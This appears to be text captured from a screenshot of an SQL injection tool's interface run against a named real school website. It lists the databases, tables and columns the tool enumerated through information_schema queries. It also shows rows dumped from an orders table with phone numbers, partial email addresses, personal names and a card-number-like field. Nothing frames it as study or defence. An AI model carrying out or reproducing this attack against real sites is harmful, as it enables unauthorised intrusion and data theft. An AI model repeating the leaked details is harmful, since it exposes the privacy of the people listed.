 Target: http://oa.mingdao.edu.tw/md/200310/honor/show.php?News_ID=1339
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load S
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
upload_tab_201109
write_ext
write_tab
xind_tab
xind_year
xinde_tab
xinde_year
main_org
org_id_table
moodle
mysql
new_index
public
st_comp
xoops
order_id sub_te_id sub_n... ord... cellphone tel o_email order_nam... order_cont s_class
11 6 22617216 175 fengtw@mai... 王思婷
13 8 0952810231 132 chunghy@m...
14 2 0936824550 130 不繳作業
15 6 0918193232 178 myfuture11...
16 3 0564984
17 4 00000 0000 0000 0000 hgjjgnv
18 2
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Job Canceled!
Count(column_name) of information_schema.columns where table_schema=0x6D696E6764616F and table_name=0x6D646E657773 is 23
Columns found: News_id,Unit,Kind,Nreader,use_local,use_who,Sdate,Edate,honor_unit,Subject,Body,Start_time,End_time,note,FileName,FileName2,FileName3,Create_time,Own,Create_ip,HITS,Priority,m
Count(column_name) of information_schema.columns where table_schema=0x6D696E6764616F and table_name=0x6D6473697465 is 11
Columns found: mdnet_id,subject,body,url,kind,own,IP,create_time,site_ch,HITS,display
Count(table_name) of information_schema.tables where table_schema=0x323031325F7175616E7461 is 92